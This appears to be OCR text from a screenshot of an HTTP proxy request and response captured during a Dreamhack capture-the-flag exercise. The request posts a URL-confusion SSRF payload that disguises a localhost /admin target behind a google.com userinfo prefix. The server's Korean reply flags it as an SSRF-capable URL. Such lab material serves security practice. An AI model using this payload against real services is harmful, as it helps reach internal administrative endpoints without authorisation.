 Request
Pretty Raw Hex \n
1 POST /check-url HTTP/1.1
2 Host: host3.dreamhack.games:13742
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko,en-US;q=0.9,en;q=0.8
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 83
11
12 {
13 "url":
"<http://www.google.com:password@127.0.0.1:80/admin?nicknam
e=test>"
14 }
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Sat, 23 Nov 2024 11:21:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 42
6 Connection: close
7
8 SSRF를 일으킬 수 있는 URL입니다.